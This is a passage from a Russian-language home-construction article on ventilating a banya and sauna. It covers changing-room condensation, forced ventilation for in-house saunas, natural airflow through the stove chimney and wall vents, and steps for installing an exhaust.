устроить таким образом, чтобы обеспечить качественное проветривание и просушивание не только самой комнаты (то есть предбанника), но также всех предметов мебели и декора, находящихся в нем.</p><p><img decoding="async" src="/wp-content/uploads/9/3/4/93452023ec87f517a1e1606f8e32af13.jpg" alt="" /></p><p>Опытные банщики знают, что главной трудностью любого предбанника является не что иное, как конденсат – он в больших объемах образуется здесь на потолке и стенах комнаты. Из-за этого людям приходится сталкиваться с самыми ужасающими последствиями, среди которых появление плесени и разного рода грибков, что, в свою очередь, провоцирует преждевременное гниение дерева. Во избежание всех этих малоприятных вещей предбанник нуждается в качественной теплоизоляции, которая позволит забыть даже о малейших намеках на сквозняки.</p><p>В некоторых случаях в предбанниках устанавливаются печки. Если у вас так же, то проблема воздухообмена в таком случае исчезает как таковая, поскольку и приток воздуха, и его отток будут выполняться именно посредством нее.</p><p><img decoding="async" src="/wp-content/uploads/2/c/e/2cedc557f82a9fdedcb5ecd510865296.jpg" alt="" /></p><h2>Вентиляция сауны в коттедже, частном доме</h2><p>Помещение бани стали все чаще размещать в самом доме – в подвале или на цокольном этаже. Это весьма специфичное решение, потому что большая температура и влажность негативно сказываются на многих строительных материалах, в том числе на материале несущих стен. Чтобы нивелировать их воздействие, в такой бане нужна хорошая и обязательно принудительная вентиляция. Кстати, она становится частью общей домовой вентиляционной системы.</p><p><img decoding="async" src="/wp-content/uploads/2/c/a/2ca7da6d9496d5855302b7936e39ce59.jpeg" alt="" />Русская баня отличается от сауны большей влажностью, поэтому в доме чаще делают вторую – она горячее, но в ней почти нет пара. Тем не менее, кратность воздухообмена в сауне должна быть больше, чем в русской бане. Воздух в парилке меняется в час до 10 раз. Это тоже говорит в пользу принудительной вентиляции.</p><p>Как обычно, приточное отверстие делается близко к полу рядом с печкой, чтобы холодный свежий воздух сразу нагревался. Вентилятор на приток можно не ставить. Но на вытяжке он нужен.</p><p>Вытяжной канал лучше провести на противоположной стене от приточного. Высота от пола нижнего отверстия вытяжки может быть невелика – 0,3-0,5 м, например. Второе отверстие делается повыше, в районе головы человека на верхней полке. Оба нуждаются в регулируемых заслонках.</p><p>Открыв нижнюю заслонку при работающей печи, получаем хорошую конвекцию теплого воздуха. Верхнее отверстие нужно для проветривания или для резкого понижения температуры.</p><p>ВАЖНО! Помимо сказанного сауна в загородном коттедже может нуждаться в осушителе воздуха. Особенно, если имеется помещение с бассейном.</p><h2>Способы устройства естественной вентиляции</h2><p>Плотный и тяжелый холодный воздух всегда опускается вниз, а нагретый вытесняется им и поднимается вверх. Так возникают движущиеся воздушные потоки в помещениях с любым обогревательным прибором. Но без притока свежего воздуха он не обновляется, а просто перемещается.</p><p>Если в нижней части стены сделать отверстие, через него будет поступать воздух с улицы, если его температура там ниже, чем в помещении. А через отверстие наверху он будет вытягиваться. Это и есть естественная вентиляция.</p><p><img decoding="async" src="/wp-content/uploads/e/b/6/eb66f5038f1098e591a54b56bf193713.jpeg" alt="" data-src="/wp-content/uploads/c/e/0/ce00b858497c5a45edcdc7976e626570.jpeg" /><br /> Схема движения воздушных масс в обогреваемом помещенииИсточник e-derslik.edu.az</p><p>Этот элементарный закон физики и используют, когда задумываются о том, как сделать <a href="/kak-sdelat-ventilaciu-v-bane-svoimi-rukami/">вентиляцию в бане своими</a> руками без использования каких бы то ни было механизмов. Как правило, естественной вентиляции без принудительного забора воздуха для небольшой бани вполне хватает. В отличие от жилых помещений, в которых летом бывает так же жарко, как на улице, температура в бане всегда выше.</p><p>Но в ней необходимо поддерживать комфортную для приема процедур температуру, причем так, чтобы не образовывались сквозняки, и не было резкого перепада от жары на полке до холода на полу. Для этого воздушные потоки должны двигаться по определенной траектории, которую задают посредством размещения приточных и вытяжных отверстий в конкретных местах.</p><h3>Вентиляция через дымоход</h3><p>Проще всего решить проблему, как сделать вентиляцию в парилке, если в ней расположена топка печи с поддувалом. Оно послужит для <a href="/kak-sdelat-ventilaciu-v-bane/">вывода отработанного воздуха</a> через дымоход, в котором во время горения топлива возникает тяга. Но работать эта схема будет только при условии притока воздуха извне.</p><p><img decoding="async" src="/wp-content/uploads/0/6/9/06940e362e4664cf14d6af29eaa37249.jpeg" alt="" data-src="/wp-content/uploads/d/d/a/dda172ea0055d6de9f90e72fdd008aad.jpeg" /><br /> Приоткрытая дверь в парнуюИсточник prodverivdome.ru Вытяжка в бане схема</p><p>Приток можно обеспечить такими способами:</p><ul><li>время от времени слегка приоткрывать дверь в парилку;</li><li>сделать в двери небольшую щель 1 см или оставить такой же зазор между дверью и полом;</li><li>если сруб бани не обшит, такую щель можно оставить между первыми венцами, находящимися ниже уровня пола, при условии, что доски не уложены плотно;</li><li>сделать специальный проем в стене напротив печи на высоте 20-30 см от пола.</li></ul><p>В любом из этих случаев холодный поток, проникающий в помещение, двигается к источнику тепла и вытесняет вверх уже нагретый им воздух. Он при движении прогревает все помещение, постепенно остывая и опускаясь вниз. Здесь он втягивается в поддувало и выводится через дымоход на улицу.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='34983,34984,34985,34986,34987,34988,34989,34990,34991,34992'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-34913 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/7/5/d75f7279f3f4fd45e017acacd0c8dc04.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/7/5/d75f7279f3f4fd45e017acacd0c8dc04.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/7/5/d75f7279f3f4fd45e017acacd0c8dc04.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно сделать вентиляцию в бане: схемы и устройство своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/6/1/761c88e5d5bbe9a730b9f309c0984529.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/6/1/761c88e5d5bbe9a730b9f309c0984529.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/6/1/761c88e5d5bbe9a730b9f309c0984529.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция басту в бане: достоинства и недостатки + инструкция по обустройству" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/d/b/6db1b0d564e4d624f1ee3688f17016b3.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/d/b/6db1b0d564e4d624f1ee3688f17016b3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/d/b/6db1b0d564e4d624f1ee3688f17016b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане: обзор традиционных схем и нюансов обустройства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/a/0/6a0f1e2e131775881d1ce57d1c6a84f7.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/a/0/6a0f1e2e131775881d1ce57d1c6a84f7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/a/0/6a0f1e2e131775881d1ce57d1c6a84f7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в парилке: примеры проверенных схем и разбор правил обустройства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/b/6/9b6a4bca5285d9b1422f8191dcbf54d9.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/b/6/9b6a4bca5285d9b1422f8191dcbf54d9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/b/6/9b6a4bca5285d9b1422f8191dcbf54d9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Устройство вентиляции в бане: технические варианты и популярные схемы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/a/9/7a9181decc23929d68483b995eba2d34.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/a/9/7a9181decc23929d68483b995eba2d34.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/a/9/7a9181decc23929d68483b995eba2d34.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать правильную вентиляцию в бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/7/e/17eaaefc7acf10fd6fca9e672ec02152.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/7/e/17eaaefc7acf10fd6fca9e672ec02152.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/7/e/17eaaefc7acf10fd6fca9e672ec02152.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать вентиляцию в сауне: варианты схем, устройство и материалы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/e/b/7eb11842b74bff1f80003ced937f9edc.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/e/b/7eb11842b74bff1f80003ced937f9edc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/e/b/7eb11842b74bff1f80003ced937f9edc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Вентиляция в бане и в парной своими руками: пошаговое руководство" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/e/1/ae13ba4d0b89fa20cb4198a30ba69ec3.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/e/1/ae13ba4d0b89fa20cb4198a30ba69ec3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/e/1/ae13ba4d0b89fa20cb4198a30ba69ec3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Правильная вентиляция в бане: схемы и устройство своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/e/4/8e451a5fc0810ae9820444abad4cff5b.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/e/4/8e451a5fc0810ae9820444abad4cff5b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/e/4/8e451a5fc0810ae9820444abad4cff5b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Естественная вентиляция в бане: схемы устройства + пошаговые инструкции" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/5/5/d/55db0966fd8392891eaa850521b6d233.jpeg" alt="" data-src="/wp-content/uploads/7/5/3/753a1525179ffe078c8de64e0bc73366.jpeg" /><br /> Схема движения воздухаИсточник i.ibb.co Вытяжка в бане схема</p><p>Этот способ как сделать вентиляцию в парной не самый надежный и эффективный, так как большая часть свежего воздуха сразу втягивается в печь. Поэтому ещё во время строительства бани желательно продумать другие варианты с устройством продухов в стенах.</p><h3>Вентиляция через продухи</h3><p>Чтобы воздухообмен не зависел от работы печи, для притока и вывода воздуха в стенах устраивают специальные отверстия. Она гарантированно будет работать при соблюдении следующих условий:</p><ul><li>вытяжное отверстие размещают под потолком бани – там, где скапливается разогретый воздух;</li><li>приточное отверстие должно располагаться невысоко над полом на противоположной стене, чем ближе к печи, тем лучше, чтобы втягиваемые холодные потоки не били по ногам;</li><li>оптимальное расстояние по вертикали между продухами должно составлять 150-200 см;</li><li>сечение вытяжного отверстия должно быть больше.</li></ul><p><img decoding="async" src="/wp-content/uploads/3/c/c/3ccd6d4bd423e7328c0a07522347a9c6.jpeg" alt="" data-src="/wp-content/uploads/c/c/9/cc968f0cdcf688b93e9d8e9cf5099947.jpg" /><br /> Холодный воздух сразу попадает в зону нагреваИсточник ventilation-conditioning.ru Вытяжка в бане схема</p><p>Идеальное расположение приточного продуха – за печью. Поступая в помещение, он сразу начинает греться, вытесняя уже горячую воздушную массу вверх и в сторону вытяжки. Поэтому в парной не образуется холодных потоков и уровней с заметно разной температурой.</p><p>Если вы хотите знать, как правильно сделать вентиляцию в бане и парилке, предусмотрите эту схему ещё на этапе проектирования и до установки печи</p><p>Также важно обязательно сделать <a href="/vyravnivanie-polov-faneroj/">перепад по высоте</a> между вентиляционными отверстиями. Если они будут находиться примерно на одном уровне, это приведет к возникновению сквозняка и быстрому проходу свежего воздуха по прямой, без циркуляции в помещении.</p><p><img decoding="async" src="/wp-content/uploads/3/b/7/3b78d7e60033f119711bc279ef2ae7c0.jpeg" alt="" data-src="/wp-content/uploads/7/7/d/77d9410c9b6c4a21cc72713de23057a5.jpeg" /><br /> Вытяжка естественной вентиляцииИсточник stroyfora.ru Вытяжка в бане схема</p><p>Чтобы иметь возможность регулировать проветривание или ограничивать доступ в парилку слишком морозного воздуха, нужно предусмотреть крышки или задвижки для продухов.</p><p>Преимущества естественной вентиляции заключаются в том, что она работает без использования устройств, которым необходимо питание от сети и которые могут ломаться. Её монтаж и эксплуатация не требуют больших затрат.</p><h2>Как сделать вытяжку в бане своими руками</h2><p>Обустраивается при соблюдении условий:</p><ul><li>направление приточного воздухопотока – от жилого строения к парной (когда банное строение примыкает к жилому дому);</li><li>удаленный поток обязательно выводится наружу, трубы устанавливаются над крышей;</li><li>вытяжные проемы не рекомендуется устанавливать сразу над полками, чтобы избежать сквозняков.</li></ul><p>Задумываясь о том, нужна ли вытяжка в бане, следует помнить, что внутри парной может скапливаться угарный газ, никак не определяемый человеком заблаговременно. Чтобы избежать несчастного случая, обязательно необходимо установить вентсистему.</p><p>Кратко рассмотрим, как монтируется вытяжная, приточная вентиляция в баню:</p><ul><li>лучше всего, если задались вопросом, нужна ли вытяжка в бане, начинать монтаж еще при возведении постройки. Тогда можно грамотно распределить вентиляционные проемы, каналы, чтобы обеспечить качественный воздухообмен;</li><li>заранее планируется размещение парной, моечной, предбанника;</li><li>затем определяются входные, выходные отверстия для вентилирования;</li><li>сечение вентиляционных отверстий определяется 10-20 см;</li><li>подготовленные проемы при необходимости оснащают коробами из дерева, пластика, оцинкованной стали;</li><li>при необходимости устанавливается вентилятор для удаления воздуха внутри парной, моечной, предбанника;</li><li>проемы закрываются решетками, заглушками для регулирования объема воздухопотока, его скорости;</li><li>вытяжная труба монтируется над крышей.</li></ul><div class="fpm_end"></div></div></article><div class="entry-tags clearfix"> <span>Помечен как</span><a href="https://par-torg.com/tag/banya/" rel="tag">баня</a>, <a href="https://par-torg.com/tag/ventilyatsiya/" rel="tag">вентиляция</a>, <a href="https://par-torg.com/tag/dymohod/" rel="tag">дымоход</a>, <a href="https://par-torg.com/tag/krysha/" rel="tag">крыша</a>, <a href="https://par-torg.com/tag/potolok/" rel="tag">потолок</a>, <a href="https://par-torg.com/tag/profilaktika/" rel="tag">профилактика</a>, <a href="https://par-torg.com/tag/stroitelstvo/" rel="tag">строительство</a>, <a href="https://par-torg.com/tag/stroitelstvo-bani/" rel="tag">строительство бани</a></div><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fvytazka-v-bane%2F&amp;t=%D0%92%D1%8B%D1%82%D1%8F%D0%B6%D0%BA%D0%B0%20%D0%B2%20%D0%B1%D0%B0%D0%BD%D0%B5"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fvytazka-v-bane%2F&amp;text=%D0%92%D1%8B%D1%82%D1%8F%D0%B6%D0%BA%D0%B0%20%D0%B2%20%D0%B1%D0%B0%D0%BD%D0%B5"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fvytazka-v-bane%2F&amp;title=%D0%92%D1%8B%D1%82%D1%8F%D0%B6%D0%BA%D0%B0%20%D0%B2%20%D0%B1%D0%B0%D0%BD%D0%B5"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vytazka-v-bane/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a31dcf5c98cefc4a7b8a46f8e2c3f464" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>один &#43; 20 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="o30t25zyhu" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768715833" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='34913' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="75lxx87g" value="6ozd7bn2lbh3" ><input type="hidden" name="8ruvir3b" value="qr0g5juc5lrz" ><input type="hidden" name="k0rd52yo" value="tz088gx0duz5" ><input type="hidden" name="rquc8hja" value="sj5w3f4zdvz7" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/vytazka-v-bane-shema/" rel="bookmark">Вытяжка в бане схема</a></li><li><a href="https://par-torg.com/vytazka-v-parilke-bani/" rel="bookmark">Вытяжка в парилке бани</a></li><li><a href="https://par-torg.com/sendvic-truba-dla-bani/" rel="bookmark">Сэндвич труба для бани</a></li><li><a href="https://par-torg.com/kak-sdelat-trubu-v-bane-cerez-potolok/" rel="bookmark">Как сделать трубу в бане через потолок</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-58096 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii category-pechi-kotly-i-dymohody category-stati tag-banya tag-kamen tag-natyazhnoy-potolok tag-otoplenie tag-pechi"><div class="entry-media"> <a href="https://par-torg.com/kakie-kamni-podhodat-dla-bani/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/a/a/d/aade6d72d65608cb97ff3f75e4961ace.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Какие камни лучше выбрать в баню — жадеит, нефрит и другие виды, их плюсы и минусы, сравнение" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a><a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kakie-kamni-podhodat-dla-bani/">Какие камни подходят для бани</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-57932 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii category-pechi-kotly-i-dymohody tag-banya tag-kamen tag-otdelka tag-otoplenie tag-pechi tag-teplo"><div class="entry-media"> <a href="https://par-torg.com/kakie-kamni-lucse-dla-bani-v-parilke/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/a/8/ba8590eda0507b000caeac66f7fd8ecd.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kakie-kamni-lucse-dla-bani-v-parilke/">Какие камни лучше для бани в парилке</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-59897 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii tag-banya tag-vodoprovod tag-gidroizolyatsiya tag-zaschita tag-oborudovanie tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/otvod-vody-iz-bani/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/2/4/b244196722ea5e72bd39072f855c8256.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Слив в бане: 80 фото особенностей приспособлений слива в канализацию" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/otvod-vody-iz-bani/">Отвод воды из бани</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-58044 post type-post status-publish format-standard has-post-thumbnail hentry category-aksessuary category-kommunikatsii category-pechi-kotly-i-dymohody tag-banya tag-kamen tag-oborudovanie tag-otoplenie tag-pechi"><div class="entry-media"> <a href="https://par-torg.com/kakie-kamni-nuzny-dla-parilki-v-banu/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/1/5/3/1539e8c2e5e444c6068336032bad59ef.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как выбрать камни для бани: какие лучше использовать в парной" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/aksessuary/" rel="tag" class="cat-item cat-16">Аксессуары</a><a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kakie-kamni-nuzny-dla-parilki-v-banu/">Какие камни нужны для парилки в баню</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-59835 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii tag-banya tag-vodoprovod tag-gidroizolyatsiya tag-zaschita tag-oborudovanie tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/otvod-vody-iz-bani-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/9/c/5/9c5a41b3c43e3add643de32f7335fc3b.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Слив и отвод воды в бане: как сделать своими руками, способы и устройство системы" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/otvod-vody-iz-bani-svoimi-rukami/">Отвод воды из бани своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-63245 post type-post status-publish format-standard has-post-thumbnail hentry category-aksessuary category-interer-i-obustroystvo category-kommunikatsii tag-banya tag-oborudovanie tag-elektrika"><div class="entry-media"> <a href="https://par-torg.com/svetilnik-v-banu-svoimi-rukami-iz-dereva/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/4/9/e/49e11c97faa76c17b489641f38079cec.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Светильники для бани – обзор идей и изготовление своими руками" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/aksessuary/" rel="tag" class="cat-item cat-16">Аксессуары</a><a href="https://par-torg.com/category/interer-i-obustroystvo/" rel="tag" class="cat-item cat-13">Интерьер и обустройство</a><a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/svetilnik-v-banu-svoimi-rukami-iz-dereva/">Светильник в баню своими руками из дерева</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category 